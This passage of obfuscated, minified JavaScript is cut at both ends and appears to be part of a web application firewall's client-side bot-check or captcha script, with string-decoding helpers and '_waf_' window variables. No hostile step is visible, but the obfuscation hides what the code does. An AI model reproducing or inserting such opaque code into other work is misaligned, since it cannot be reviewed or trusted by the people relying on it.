_0x116b63(_0xdbec92,_0x2abf4e,_0x1686c3,_0x4c9845,_0x187aba){return _0x1caf(_0x4c9845- -0x79,_0x2abf4e)}function _0x3677bc(_0x25c685,_0x5164d4,_0x1ad31c,_0x497811,_0x1d7afe){return _0x1caf(_0x25c685-0x317,_0x1ad31c)}function _0x3d3a60(_0x3011ac,_0x22eda0,_0x5ab5fc,_0x342541,_0x136587){return _0xcb8e(_0x5ab5fc- -0x366,_0x3011ac)}function _0x9a65(_0x54963e,_0x1b158a,_0x163b76,_0x1c5112,_0x515f57){return _0xcb8e(_0x1c5112- -0x200,_0x515f57)}var _0x3952a0=_0xda7de3();function _0x30afdb(_0x4ce4df,_0x3a6b42,_0x17906b,_0x180ed8,_0x1dda0e){return _0x1caf(_0x1dda0e-0x247,_0x4ce4df)}function _0x33be13(_0x1324d5,_0x32d264,_0x345773,_0x14790b,_0x26a0dd){return _0xcb8e(_0x345773-0x2ce,_0x32d264)}function _0x51e31f(_0x5774a9,_0x1de9dc,_0xe72717,_0x5b7ac4,_0x1b0f70){return _0xcb8e(_0x1de9dc- -0x19,_0x5774a9)}function _0x4461eb(_0x343452,_0x505743,_0x47e9d6,_0x501326,_0x42dc5c){return _0x1caf(_0x47e9d6- -0x16b,_0x505743)}function _0x97ff6a(_0x442f54,_0x261ecc,_0x55f667,_0x9d86ec,_0x555f45){return _0xcb8e(_0x261ecc-0x22e,_0x55f667)}while(!![]){try{var _0x382880=-parseInt(_0x3d3a60('SLho',0x13f,-0x1b9,-0x4e,-0x4ed))/0x1*(-parseInt(_0x30afdb(0x152,0xb8,0x5,0x406,0x3bf))/0x2)+parseInt(_0x3d3a60('idY4',-0x2bf,0x1f,0x9c,0x23))/0x3*(-parseInt(_0x116b63(0x4f3,0x671,0x3f6,0x4f3,0x607))/0x4)+parseInt(_0x4461eb(0x62c,0x28e,0x4f7,0x32b,0x501))/0x5+parseInt(_0x3d3a60('Yc5c',0x2d,0x1c5,0x507,0x42e))/0x6+parseInt(_0x33be13(0x96d,'*]WD',0x6d9,0x388,0x951))/0x7+ -parseInt(_0x3d3a60('pxIY',0x532,0x3d3,0x3da,0x5e3))/0x8*(parseInt(_0x97ff6a(0x3d8,0x3dd,'uIPo',0x393,0x15e))/0x9)+ -parseInt(_0x3677bc(0x82b,0x4d1,0x537,0x96f,0x500))/0xa;if(_0x382880===_0x273feb){break}else{_0x3952a0['push'](_0x3952a0['shift']())}}catch(_0x3fb931){_0x3952a0['push'](_0x3952a0['shift']())}}}(_0x20e4,0x45940));function _0x1caf(_0x22b574,_0x20e462){var _0x1caf3d=_0x20e4();_0x1caf=function(_0x54abf2,_0x1c0e61){_0x54abf2=_0x54abf2-0x0;var _0x2ba6e6=_0x1caf3d[_0x54abf2];if(_0x1caf['oygbUL']===undefined){var _0x441848=function(_0x411d1e){var _0x5d1e54='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x2dacf3='';var _0x428b65='';for(var _0x32cb5c=0x0,_0x204b3d,_0xd653,_0x9f5292=0x0;_0xd653=_0x411d1e['charAt'](_0x9f5292++);~_0xd653&&(_0x204b3d=_0x32cb5c%0x4?_0x204b3d*0x40+_0xd653:_0xd653,_0x32cb5c++%0x4)?_0x2dacf3+=String['fromCharCode'](0xff&_0x204b3d>>(-0x2*_0x32cb5c&0x6)):0x0){_0xd653=_0x5d1e54['indexOf'](_0xd653)}for(var _0x3411f6=0x0,_0x182b04=_0x2dacf3['length'];_0x3411f6<_0x182b04;_0x3411f6++){_0x428b65+='%'+('00'+_0x2dacf3['charCodeAt'](_0x3411f6)['toString'](0x10))['slice'](-0x2)}return decodeURIComponent(_0x428b65)};_0x1caf['QswTZj']=_0x441848;_0x22b574=arguments;_0x1caf['oygbUL']=!![]}var _0x13df24=_0x1caf3d[0x0];var _0x57fc5e=_0x54abf2+_0x13df24;var _0xcb8ee7=_0x22b574[_0x57fc5e];if(!_0xcb8ee7){_0x2ba6e6=_0x1caf['QswTZj'](_0x2ba6e6);_0x22b574[_0x57fc5e]=_0x2ba6e6}else{_0x2ba6e6=_0xcb8ee7}return _0x2ba6e6};return _0x1caf(_0x22b574,_0x20e462)}!(function(){var _0x2429df={'KmaNj':function(_0xc7a262,_0x381242){return _0xc7a262===_0x381242},'YGGSY':function(_0x2b0dc0,_0x54e398){return _0x2b0dc0||_0x54e398},'uohLo':_0x429ae5(0x632,0x35b,0xbc,'sU@o',0x69d),'MeZJv':function(_0x504817,_0x12ef07){return _0x504817^_0x12ef07},'FjjBp':_0x3e6b49(0x430,0x3f2,0x4fd,0x381,0x94),'DTnkS':_0x429ae5(0x244,0x546,0x7e0,'ctQ1',0x3c9),'tbpNv':function(_0x457e24,_0x2f589b){return _0x457e24^_0x2f589b},'kbKYS':function(_0x426934,_0x1a30bc){return _0x426934<_0x1a30bc},'MdGDZ':function(_0x171f0b,_0x4d435d){return _0x171f0b+_0x4d435d},'UtuYQ':function(_0x5e1736,_0x3f9748){return _0x5e1736<<_0x3f9748},'CZWMo':function(_0x184472,_0x569fea){return _0x184472+_0x569fea},'hzegr':function(_0xb00a0f,_0x132b39){return _0xb00a0f+_0x132b39},'rafAh':_0x1f614f(0x378,0x2d0,0xce,0x4df,0x143),'Qdflb':function(_0xe0a911,_0x5990f7){return _0xe0a911<_0x5990f7},'ccscL':function(_0x129147,_0x558e88){return _0x129147==_0x558e88},'QoImJ':function(_0x6d238a,_0x16a308){return _0x6d238a>>_0x16a308},'sHlCE':function(_0x3343a8,_0x1484de){return _0x3343a8(_0x1484de)},'TAcau':function(_0x3185a4,_0x4b9f46){return _0x3185a4<_0x4b9f46},'LPvGl':_0x1f614f(0x685,0x4aa,0x7bd,0x312,0x3a4),'gWwvJ':function(_0x2c337b,_0x59099b){return _0x2c337b*_0x59099b},'nUPOM':_0x266fb5(0x66d,0x823,0x5e9,0x80c,0x574),'rkCtu':_0x266fb5(0x6be,0x793,0x6e8,0x715,0x901),'mMpaq':_0x266fb5(0x386,0x585,0xd4,0x1b2,0x45a),'zyhle':_0x266fb5(0x37d,0x5a7,0x265,0x17e,0x17e),'clPak':_0x6cde11('fk^h',0x4f1,0x5e8,0x7f4,0x96d),'SMCyc':function(_0x159122,_0xf211ac){return _0x159122+_0xf211ac},'UInTm':function(_0xd0601d,_0x2440d7){return _0xd0601d!==_0x2440d7},'jkBTy':function(_0xb8eae6,_0x1a6398){return _0xb8eae6!==_0x1a6398},'LXfTr':_0x4fdd52(0x1e4,0x176,0x676,0x4c2,0x4ec),'htlvr':_0x565781(0xda,0x3ca,0x425,'ztJZ',-0x261),'zxdcY':function(_0x4d5b24,_0x455539){return _0x4d5b24^_0x455539},'WdzzG':function(_0x2cdbd9,_0x42c145){return _0x2cdbd9-_0x42c145},'RUChZ':function(_0x2b3c61,_0x50186c){return _0x2b3c61^_0x50186c},'nyejK':function(_0x4e34d7,_0x10085f){return _0x4e34d7(_0x10085f)},'YNFrk':_0x565781(0x485,0x818,0x351,'w7Xy',0x5b6),'AKeFG':_0x6cde11('uIPo',0x481,0x375,0x4d3,0x6d5),'XKoug':function(_0xe2b99c,_0x37151e){return _0xe2b99c|_0x37151e},'rCKEg':function(_0x19a6f1,_0x154519){return _0x19a6f1&_0x154519},'jCWnU':function(_0x3db2e2,_0x1e05f7){return _0x3db2e2==_0x1e05f7},'MoIpd':function(_0x258241,_0x23004f){return _0x258241(_0x23004f)},'aYbWS':_0x429ae5(0x394,0x624,0x9ae,'HXIx',0x694),'AujKa':function(_0x3174b7,_0x4d9c7e){return _0x3174b7^_0x4d9c7e},'QLvlQ':_0x52aade(0x371,-0x11a,0x1f1,0x2ce,0x95),'KEIvc':function(_0x46e0b0,_0x2485cb){return _0x46e0b0(_0x2485cb)},'hByeS':function(_0x2dd2f1,_0x14de77){return _0x2dd2f1^_0x14de77},'lYrkd':function(_0x4f0bee,_0x3d1f44){return _0x4f0bee-_0x3d1f44},'BCmOe':function(_0x1e569d,_0x2626f4){return _0x1e569d>>_0x2626f4},'ZcCmf':_0x4fdd52(0x5df,0x345,-0x22,0x286,-0xc3),'lyXvt':function(_0x29e635,_0xfa6583){return _0x29e635<_0xfa6583},'yUwJj':_0x565781(0x6c2,0x869,0x626,'dpp9',0x689),'owZTK':function(_0x24304a,_0x3b8ea6){return _0x24304a===_0x3b8ea6},'RlhRB':function(_0x3427cf,_0x4d40a8){return _0x3427cf>>_0x4d40a8},'TYslO':function(_0x5222de,_0x12cbe2){return _0x5222de==_0x12cbe2},'DPlIe':_0x6cde11('hSS3',0x5e1,0x3e3,0x27e,0xb4),'Nydie':function(_0x226688,_0x89af2){return _0x226688<_0x89af2},'FoueZ':_0x6cde11('hSS3',0x41e,0x2a8,0x45b,0x595),'cURLt':_0x4fdd52(0x1e3,-0x3e7,0x184,-0x6b,-0x317),'HnlzC':function(_0x483207,_0x426766){return _0x483207(_0x426766)},'cPEZp':function(_0x5a3df6,_0x3153c6){return _0x5a3df6<_0x3153c6},'AFPql':_0x6cde11('eNxb',0x3ff,0x735,0x800,0x58c),'vwmlI':_0x52aade(-0x3be,-0x3a1,-0x4d,-0x374,-0x24d),'eoBlv':_0x429ae5(0x1db,0x465,0x74b,'32xT',0x2e6),'rayrD':function(_0x1eb82c,_0x15ebd8){return _0x1eb82c&_0x15ebd8},'EkCre':function(_0x24134d,_0x5b7d90){return _0x24134d==_0x5b7d90},'uQcQO':function(_0x3d40ef,_0x2d8e48){return _0x3d40ef^_0x2d8e48},'VoKnS':_0x565781(0x44a,0x1b0,0x32e,'fk^h',0x4b5),'yfpSI':function(_0x3869c2,_0x3ea19b){return _0x3869c2>>_0x3ea19b},'TlrJR':function(_0xbc673c,_0x4cff89){return _0xbc673c==_0x4cff89},'xjkdQ':function(_0x98a4a2,_0x43c04d){return _0x98a4a2|_0x43c04d},'FmdrQ':function(_0x51abf3,_0x2d2532){return _0x51abf3(_0x2d2532)},'iMZpp':function(_0x405657,_0x4ee975){return _0x405657-_0x4ee975},'tnePn':function(_0x1ab4bd,_0x19cbd8){return _0x1ab4bd^_0x19cbd8},'sqOFs':function(_0x2b5aea,_0x358ebd){return _0x2b5aea===_0x358ebd},'kbLVo':_0x6cde11('hSS3',0x6bd,0x4dc,0x37d,0x83f),'GBGTq':_0x52aade(-0x174,-0x355,-0x10d,-0x3e4,-0x1e9),'HiwjD':function(_0x2a9b0e){return _0x2a9b0e()},'WJRhB':function(_0x37880c,_0x45fb8c){return _0x37880c===_0x45fb8c},'KhytA':_0x6cde11('1G$!',0x9a5,0x99c,0x735,0x9e3),'HWdiC':function(_0x4b916f){return _0x4b916f()},'sDcuw':function(_0x48494d,_0x33479a){return _0x48494d!=_0x33479a},'PInnY':function(_0x309097,_0x292cf3){return _0x309097+_0x292cf3},'CRHUe':function(_0x39b9c2,_0x30050b){return _0x39b9c2^_0x30050b},'nXWoZ':_0xf05b9c(0x438,0x1cb,0x679,0x387,'@EaD'),'yjdni':_0x20bbb2(0x83d,0x843,0x991,0x8e1,'w7Xy'),'gkZjI':_0x266fb5(0x321,0x602,0x58e,0x15f,-0x35),'YGHDk':_0x1f614f(0x58a,0x30b,0x34f,0x22a,0xdf),'JOXbu':_0x266fb5(0x2c3,0x2b1,0x5ca,0x330,-0x9d),'QAYPZ':_0x266fb5(0x647,0x564,0x607,0x943,0x926),'yhqRm':_0x429ae5(0x6be,0x581,0x60a,'DgD5',0x601),'dLfIY':_0x6cde11('x@Dc',0x722,0x3d0,0x493,0x110),'zyAVD':_0x52aade(0x326,-0x174,-0x8e,0x151,-0xce),'CIOTy':_0x4fdd52(0x605,0x4bd,0x8b0,0x689,0x466),'qcySD':_0x52aade(0x29c,0xb5,0x61,-0x166,0x1f),'pFwaX':function(_0x394d24,_0x24a23c){return _0x394d24===_0x24a23c},'bOwPe':_0x565781(0x297,0x60d,0x2a2,'1G$!',0x180),'eXzyh':_0x20bbb2(-0xdc,0x2bf,0x351,0x292,'v0u6'),'TwkjR':_0xf05b9c(-0xa1,0x1b0,-0x390,0x30b,'Pq8D'),'TlAxO':_0x1f614f(-0x1b0,0x19a,0x362,0x446,0x42c),'ssemS':_0x6cde11('pxIY',0x89c,0x97b,0xa10,0xd38),'laTMV':_0x1f614f(0xc0,0x408,0x609,0x84,0x411),'EmmnB':_0x1f614f(-0x156,0xaf,-0x292,0xdb,0xaa),'FOMSE':_0x429ae5(0xb1e,0x997,0xab0,'32xT',0xa68),'EVhyA':_0x1f614f(0x97a,0x60e,0x8c9,0x302,0x53f),'rCiAt':_0x52aade(-0x148,-0xc2,0x1b2,0xb6,0x17),'smVVK':function(_0x241922,_0x54ec1c){return _0x241922===_0x54ec1c},'RogAx':function(_0x4ced3f,_0x432658){return _0x4ced3f===_0x432658},'mMgdK':_0x1f614f(0x101,0x454,0x3af,0x70e,0x45b),'cJkOm':_0x429ae5(0x600,0x82a,0xa5a,'x@Dc',0xb73),'FSnmR':_0x266fb5(0x74f,0x536,0x41c,0xaac,0x533),'AgSby':_0x20bbb2(0x4f9,0x4e3,0x219,0x734,'0[Vt'),'NdtcC':function(_0x2cc505,_0x227926){return _0x2cc505>_0x227926},'gpanj':function(_0x301837,_0x1b1816){return _0x301837>_0x1b1816},'rocFX':function(_0x39138d,_0x372cf0){return _0x39138d+_0x372cf0},'AOJQG':_0xf05b9c(0x48,0x341,0x2e4,0xbf,'idY4'),'HsGPW':function(_0x1d862f,_0x419b7f){return _0x1d862f>_0x419b7f},'ldItY':_0x6cde11('eNxb',0x59c,0x3b0,0x3c4,0x5f8),'peVif':_0x1f614f(0x155,0x491,0x25f,0x1d0,0x39e),'xHUff':function(_0x5ce2da,_0x4e44c2){return _0x5ce2da===_0x4e44c2},'dUvvV':function(_0x360118,_0x2097d6){return _0x360118===_0x2097d6},'nnjtw':function(_0x15f604,_0x569bae){return _0x15f604!==_0x569bae},'TghdY':_0x4fdd52(0x707,0x2a4,0x182,0x383,0x57d),'hRxvS':_0x52aade(0x53a,0x2bf,0x40e,0x608,0x48d),'IFRkS':_0x266fb5(0x375,0x62a,0x6dc,0x25e,0x392),'BumUd':_0x565781(0x210,0x586,0x23e,'Y)OR',0x96),'xtlvO':_0x266fb5(0x62d,0x38f,0x712,0x5ce,0x7da),'JNWwc':_0x3e6b49(0x761,0x1b9,0x402,0x4d2,0x36d),'NPzQF':function(_0x29230f,_0x19d793){return _0x29230f!==_0x19d793},'gnqCx':function(_0x4a5f47,_0x4ef3b3){return _0x4a5f47!==_0x4ef3b3},'Khduy':function(_0x33ffdf,_0x407fb1){return _0x33ffdf==_0x407fb1},'OZFct':_0xf05b9c(-0x8b,-0x2b4,0x1f1,0x9d,'sU@o'),'iqdIv':_0x1f614f(0x263,0x325,0x3f0,0x141,-0x6e),'YNMNw':_0x266fb5(0x65c,0x7d2,0x360,0x65d,0x7e6),'tHuHY':function(_0x1c3953,_0x6b1c39){return _0x1c3953===_0x6b1c39},'ZonhV':_0x20bbb2(0x565,0x613,0x91a,0x97f,'U7sl'),'SRkpJ':_0x3e6b49(0x40a,0x5d,-0x1e5,0x19a,0xf4),'ffIPD':_0x20bbb2(0x37d,0x5bd,0x426,0x20e,'!nvP'),'rVTHi':function(_0x1da8ee,_0x26204e){return _0x1da8ee^_0x26204e},'PfrCK':_0x52aade(0x280,-0x2eb,-0x115,-0x1b,-0x414),'JNaqQ':_0x3e6b49(-0x2b0,0x212,0x103,0xaf,0x429),'AKgaB':_0x1f614f(0x46d,0x405,0x607,0x92,0x1c6),'VpIWD':_0x4fdd52(0x419,0x564,0x73d,0x533,0x6bf),'xkBtw':_0x4fdd52(0xa6,-0x200,-0x171,0x1a7,0x2b3),'LVucm':_0x3e6b49(0x56,0xf7,-0xc7,0x1cc,0x29e),'NfhMI':_0x429ae5(0x89,0x2c7,0x64,'U%Wl',0x294),'ktFyT':function(_0x57557f,_0x3eb1c5){return _0x57557f+_0x3eb1c5},'yRyVT':_0x6cde11('32xT',0x192,0x335,0x11a,0x3cb),'WYBcH':function(_0x3f4aee,_0x40ce14){return _0x3f4aee!==_0x40ce14},'HZSzo':_0x1f614f(0x70f,0x4b9,0x352,0x582,0x107),'zIqSx':function(_0x32ce0f,_0x36ef55){return _0x32ce0f^_0x36ef55},'uUwDH':_0x1f614f(-0x19,-0xaf,0x25d,-0x198,-0x122),'dbTHn':function(_0x3ab324,_0x2d01b4){return _0x3ab324+_0x2d01b4},'eGTpE':function(_0x2e97b5,_0x471b98){return _0x2e97b5(_0x471b98)},'JnWag':_0x4fdd52(0x1d9,0x3cb,0x4dc,0x4a9,0x84e),'aRyAf':function(_0x43be78,_0x2bf4df){return _0x43be78^_0x2bf4df},'GWWmW':_0x429ae5(0x36e,0x604,0x6af,'v0u6',0x600),'arJlS':_0x3e6b49(0x612,0x216,-0x8f,0x29e,0x3cc),'zJrmY':_0x20bbb2(0xbb1,0x7fe,0xb91,0x6bb,'sU@o'),'vwqxR':_0x266fb5(0x5e8,0x5ef,0x844,0x78e,0x629),'Tbvov':function(_0x532f37,_0x4a5a7d){return _0x532f37+_0x4a5a7d},'nKQfB':function(_0x2cc7f1,_0x5493d5){return _0x2cc7f1+_0x5493d5},'aGHhr':_0x429ae5(0x720,0x570,0x521,'Yc5c',0x5cd),'hHoOP':function(_0x40d411,_0x2456a1){return _0x40d411===_0x2456a1},'EBzNM':_0x1f614f(-0x433,-0x105,0x6a,-0x118,-0x3ea),'cBiuK':function(_0x34027f,_0x32439c){return _0x34027f+_0x32439c},'FypQk':function(_0x35bc93,_0x160057){return _0x35bc93^_0x160057},'UmuKX':_0x266fb5(0x365,0x689,0x4e1,0x5b6,0x469),'BjUgE':function(_0x3ad7b5,_0x9eb521){return _0x3ad7b5|_0x9eb521},'oJPov':function(_0x47dab8,_0x1f1d22){return _0x47dab8>>_0x1f1d22},'lYUFb':_0x266fb5(0x704,0x47e,0x713,0x934,0x46b),'AOHhf':_0x3e6b49(0x44f,0x39b,0xbe,0x32c,0x400),'JKCcN':function(_0x5da54d){return _0x5da54d()},'iPuhZ':_0x3e6b49(0x318,0x265,0x6b,0x3d2,0xb8),'FuQmE':_0x266fb5(0x187,0x179,0x38d,0xf2,0x30e),'EMgRM':_0xf05b9c(0x2be,0x85,0x3c1,0x34c,'x@Dc'),'QHeab':function(_0x301822,_0x1ba158){return _0x301822^_0x1ba158},'NMljg':function(_0x1cbd92,_0x134506){return _0x1cbd92+_0x134506},'Knpbs':_0x266fb5(0x7a6,0xa75,0x6f5,0x643,0x76f),'YJrgE':_0x1f614f(0x2df,0x2f4,0x148,0xca,0x555),'JrDdS':_0x4fdd52(0x367,0x1cb,0x779,0x445,0x16b),'Hyuhk':_0x52aade(0x5b5,0x44a,0x45d,0x67c,0x10b),'PShqC':_0x429ae5(0x439,0x5dc,0x4bd,'Sb11',0x754),'tvGaV':_0x52aade(-0x22,0x6b,-0x47,-0x2ea,0xbc),'PxLHk':_0x3e6b49(0x2a1,0x74,0x114,0x5a,0x2c1),'Ltmlk':function(_0x447865,_0xde45aa){return _0x447865+_0xde45aa},'WPTTq':_0xf05b9c(0x3e5,0x68f,0x210,0x235,'U7sl'),'xKMZU':function(_0x451752,_0x4658c8){return _0x451752===_0x4658c8},'dUNTl':_0xf05b9c(0x2dc,0x381,0x148,0x2cf,'1G$!'),'qPMcx':function(_0x2f7e16,_0x1451ef){return _0x2f7e16<_0x1451ef},'DZUtb':function(_0x4d00a7,_0x5e017e){return _0x4d00a7^_0x5e017e},'Jwhnu':_0x6cde11('32xT',0x3cc,0x6b6,0x3a7,0x355),'QbzOf':function(_0x590008,_0x59612e){return _0x590008(_0x59612e)},'XmrHH':function(_0x3e0807,_0x39cab0){return _0x3e0807(_0x39cab0)},'vNwTw':_0x565781(0x2bf,-0x93,0x234,'0[Vt',0x454),'yyubZ':_0x565781(0x67a,0x422,0x6da,'x@Dc',0x4db),'qRtyS':_0x4fdd52(0x2c2,0x2ac,0x747,0x661,0x767),'JNsrC':_0x3e6b49(0x365,0x5d9,0x640,0x62d,0x768),'bCdNR':_0x429ae5(0x47c,0x436,0xfa,'SLho',0x27f),'JCxSI':_0x429ae5(0x6f8,0x363,0x3c1,'dpp9',0x56),'Bmcei':function(_0xc7d398,_0x38062c){return _0xc7d398+_0x38062c},'QozSK':function(_0x47d485,_0x174e5d){return _0x47d485+_0x174e5d},'xKTdG':_0x565781(0x2c5,0x3df,0x168,'TEQh',0x666),'XNLKJ':_0x4fdd52(-0x3a,-0x119,-0x331,0xc,-0x68),'veXym':_0x266fb5(0x5f,0x41c,-0xcc,0x3f3,-0x13b),'MERdD':function(_0x2efe63,_0x35216f){return _0x2efe63+_0x35216f},'UXnqn':function(_0x36c9a4,_0x506866){return _0x36c9a4+_0x506866},'KXAkw':_0x20bbb2(0x26e,0x213,0x2ba,0x1e9,'eNxb'),'LxEzw':_0xf05b9c(0x627,0x535,0x7d6,0x386,'9Nu^'),'dCmnw':function(_0x3f577a,_0x4077f5){return _0x3f577a>=_0x4077f5},'LinjG':function(_0x3ae45c,_0xc31d82){return _0x3ae45c|_0xc31d82},'AHSwI':function(_0x5722f0,_0x721db5){return _0x5722f0^_0x721db5},'RyZUa':function(_0x19c459,_0x5d2a4b){return _0x19c459^_0x5d2a4b},'bQenR':function(_0x5f15c5,_0x52e073){return _0x5f15c5^_0x52e073},'VPoXK':function(_0x1a6d2e,_0x412957){return _0x1a6d2e===_0x412957},'FrgkY':function(_0x5656b0,_0x53167f){return _0x5656b0+_0x53167f},'vkYss':_0x52aade(0x13e,0x3c1,0x70,0x328,0x35),'YJPAG':function(_0x4a9fc1,_0x3119dc){return _0x4a9fc1==_0x3119dc},'BMhjw':_0x20bbb2(0x697,0x5f1,0x6b2,0x24b,'ztJZ'),'taxds':function(_0x4600a6,_0x5cde22){return _0x4600a6^_0x5cde22},'PZjaW':_0x52aade(0x41a,0x5a7,0x236,0x34d,0x4f3),'KWgeg':_0x565781(0x19d,0x30c,0x146,'9Nu^',0x25),'piUcV':function(_0x35bd5d){return _0x35bd5d()},'GAayQ':function(_0x533125,_0x8812af){return _0x533125*_0x8812af},'KZREk':function(_0x58213e,_0x49c0df){return _0x58213e+_0x49c0df},'mKyFt':function(_0x48dd12,_0x56798d){return _0x48dd12+_0x56798d},'PyAvt':function(_0x5616bc,_0x1c5bfb){return _0x5616bc+_0x1c5bfb},'SMyFq':function(_0x2940a9,_0xe0d122){return _0x2940a9+_0xe0d122},'VYLMf':function(_0x24988c,_0xd9cb41){return _0x24988c+_0xd9cb41},'emxid':function(_0x25086c,_0x3aed27){return _0x25086c+_0x3aed27},'vaJjD':function(_0x18e77c,_0x2a49c7){return _0x18e77c+_0x2a49c7},'WDSZW':function(_0x1a86bc,_0x502f31){return _0x1a86bc+_0x502f31},'bhukq':function(_0x206140,_0x34305e){return _0x206140+_0x34305e},'vJRtk':function(_0x1dff17,_0x58860f){return _0x1dff17+_0x58860f},'yZOmX':_0x266fb5(0x168,0x52,-0xa1,-0x92,0x3d1),'prTDd':function(_0x2234a7,_0x39fa51){return _0x2234a7*_0x39fa51},'CQtOx':function(_0xe71000,_0x36a3c7){return _0xe71000*_0x36a3c7},'TQJCg':_0x266fb5(0x754,0x841,0x744,0x9e7,0x3d3),'DbMdn':_0x20bbb2(0x246,0x5ec,0x4ef,0x51f,'U%Wl'),'OQwlq':_0x20bbb2(0x115,0x206,-0x101,-0x113,'X7KA'),'HnMTe':_0x52aade(-0x443,-0x4d1,-0x159,-0x125,0x1e0),'LpPrm':function(_0x23301d,_0x44c95b){return _0x23301d*_0x44c95b},'eRqti':function(_0x66ce97,_0x182196){return _0x66ce97*_0x182196},'NuhKP':function(_0x542c5f,_0x5dea7c){return _0x542c5f*_0x5dea7c},'ahbhe':_0x52aade(-0x45,0x5e2,0x31f,0x631,0x3f1),'ueSNx':_0x20bbb2(0x836,0x731,0x9b9,0x8cf,'!nvP'),'oDQDh':_0x20bbb2(0x9b5,0x6c4,0x91a,0x52c,'@EaD'),'xOoaT':_0x20bbb2(0x433,0x734,0x3f5,0x744,'ztJZ'),'KrhRu':_0x266fb5(0x53,-0x232,0x289,0x318,-0x189),'Spmku':_0x565781(0x770,0x8e2,0x6a5,'fk^h',0x436),'bnXqx':_0x20bbb2(0x44f,0x7a3,0x7d5,0x3f6,'6oFv'),'fXazD':_0x52aade(0x194,-0x367,-0x99,0xb4,0x1ca),'EezJO':_0x6cde11('jpqv',0x764,0x825,0xa8c,0x5be),'qGcgF':_0x52aade(0x4b5,0x518,0x296,0x494,0x43b),'gUyww':_0x52aade(0x25a,0x434,0x41f,0x7cf,0x58e),'EJETu':function(_0x3605c0,_0x28cec2){return _0x3605c0^_0x28cec2},'XesGM':_0x429ae5(0x4fe,0x763,0x443,'uIPo',0x459),'hmSQT':function(_0x18a32d,_0x44cf80){return _0x18a32d-_0x44cf80},'gIIIA':_0x20bbb2(0x2fa,0x2fd,0x14f,0x1ab,'gW97'),'sUUZe':function(_0x2a775f,_0x3ca203){return _0x2a775f!==_0x3ca203},'EHIcc':_0x3e6b49(0x17a,0x2bf,0x364,-0x5,0x10c),'VeBTp':_0x6cde11('d6g6',0x4b8,0x22a,0x436,-0x21),'XpcnC':_0x565781(0x336,0x410,0x25,'9Nu^',0x504),'DsEHb':_0x6cde11('v0u6',0x881,0x7e4,0x966,0x875),'LdVKu':_0x429ae5(0x5c3,0x298,0x413,'nM)L',0x41c),'poRMS':_0x266fb5(0xed,-0x15,-0xce,0x418,0x195),'NIVRV':_0x20bbb2(0x250,0x1ac,0x384,0x2c7,'SLho'),'NREsU':function(_0x552fe6,_0x88950){return _0x552fe6!==_0x88950},'lRZvc':_0x565781(0x523,0x33c,0x32a,'1G$!',0x2f3),'xVYlt':_0x1f614f(0x3c6,0xc9,0x3e,0x329,0x434),'wQehN':_0x266fb5(0x3bd,0x3ca,0x550,0x3ae,0x4be),'mnRch':_0x20bbb2(0x847,0x7fa,0x56b,0x51b,'SLho'),'XSVGe':_0x52aade(0x6b,0x1b1,0x20c,0x2d3,0x407),'AotsR':_0x1f614f(-0xdf,0xb9,-0xb0,-0x12c,0xc5),'fiWSG':_0x3e6b49(0x48b,0x28c,0x1db,0x55c,0x2dd),'VKfEG':_0x1f614f(-0x93,-0x59,-0x149,-0x409,-0x12f),'RWkrw':function(_0x43e2f1,_0x1af0f9){return _0x43e2f1<_0x1af0f9},'rPUir':function(_0x3846dc,_0x3caefe){return _0x3846dc<_0x3caefe},'mgIlP':_0x429ae5(0x7b7,0x92c,0x5c0,'!1(h',0x904),'IVQuT':_0x3e6b49(0x5e3,0x386,0x815,0x54e,0x7f2),'QIoSI':function(_0x335e45,_0x11b767){return _0x335e45(_0x11b767)},'HqyWo':_0x4fdd52(0x6f6,0x908,0x93e,0x5b3,0x6ad),'usKPM':_0x1f614f(0x34c,0x5f7,0x47f,0x473,0x3b9),'ZhMLt':function(_0x4c799b,_0x5a148e){return _0x4c799b(_0x5a148e)},'QETLP':_0x20bbb2(0x221,0x42e,0xa7,0x1f1,'90Yo'),'BzhIa':function(_0x28b862,_0x14caa7){return _0x28b862-_0x14caa7},'dZfCg':function(_0x57e982,_0x88f888){return _0x57e982!=_0x88f888},'SOspR':_0x4fdd52(0x7bc,0x39b,0x268,0x46c,0x2bb),'HjseJ':_0x4fdd52(0x181,0x2c3,0x52d,0x3c3,0x37),'UfGdb':function(_0x3503b4,_0x11211f){return _0x3503b4+_0x11211f},'XeSNy':function(_0x15b75e,_0x4ca4d7){return _0x15b75e+_0x4ca4d7},'xcCxB':function(_0x1d4636,_0xd7bcc5){return _0x1d4636(_0xd7bcc5)},'AkyIZ':_0x3e6b49(0x1da,-0x34,0x17f,0x1a3,0x321),'swmWF':_0x20bbb2(0xe8,0x449,0x1fe,0x262,'90Yo'),'uThGr':_0x429ae5(0x5ca,0x279,0x3e7,'Y)OR',0x387),'uvPbU':_0x1f614f(-0x40,0x225,0xfc,0xd5,0x38d),'gfCTf':_0x52aade(0x39b,0x81,0x45,-0x282,0x57),'WzaSj':function(_0x532eac,_0x41b2af){return _0x532eac===_0x41b2af},'THVUg':function(_0x378f56,_0x413a10){return _0x378f56+_0x413a10},'uzxXd':_0x1f614f(-0x88,-0xd0,-0x21d,0x14e,-0x245),'QOijl':_0x565781(0x80b,0x89b,0xae6,'32xT',0x559),'RAPVQ':function(_0x22c2ac,_0x52e65c){return _0x22c2ac===_0x52e65c},'QMNSt':_0x565781(0x6db,0x921,0x9fb,'sU@o',0x503),'TsKES':function(_0x599052,_0x35a6fc){return _0x599052(_0x35a6fc)},'yQrwV':function(_0x38ec9c,_0x579803){return _0x38ec9c(_0x579803)}};window['_waf_is_mobile']=![];window['_waf_traceid']='';function _0x4fdd52(_0x5f0771,_0x149de8,_0x4d7f9f,_0x58d8eb,_0x1ec53b){return _0x1caf(_0x58d8eb- -0xd2,_0x1ec53b)}window['_waf_nc_width']=0x49e14^0x49f38;function _0x20bbb2(_0x4a4538,_0x6113db,_0x320d75,_0x430318,_0x24fbe2){return _0xcb8e(_0x6113db-0xe5,_0x24fbe2)}function _0x6cde11(_0x282caa,_0x4cf322,_0x3655b9,_0x127f7e,_0x33806d){return _0xcb8e(_0x3655b9-0x227,_0x282caa)}function _0x52aade(_0x1f6523,_0xd6ef74,_0xd38082,_0x25b6ea,_0x4f8509){return _0x1caf(_0xd38082- -0x284,_0x1f6523)}function _0x565781(_0x265148,_0x1c2d19,_0xb0928,_0x494f42,_0x513fe8){return _0xcb8e(_0x265148-0xa3,_0x494f42)}(function(_0x302f5b){function _0x35bc76(_0x4aab66,_0x3bd4f9,_0x22f1b7,_0x200397,_0x2eefdb){return _0xcb8e(_0x4aab66- -0x2ca,_0x200397)}function 